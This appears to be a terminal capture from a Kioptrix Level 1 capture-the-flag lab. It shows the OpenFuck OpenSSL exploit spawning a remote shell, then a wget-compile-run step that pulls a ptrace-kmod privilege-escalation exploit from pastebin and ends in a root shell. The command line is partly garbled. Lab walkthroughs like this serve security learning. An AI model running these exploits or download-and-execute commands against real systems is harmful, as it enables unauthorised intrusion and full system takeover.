 └─# ./OpenFuck 0×6b 172.20.10.5 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--15:42:35--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   1.92 MB/s
15:42:36 (1.28 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1554
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
pwd
/tmp
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
whoami
root
hostname
kioptrix.level1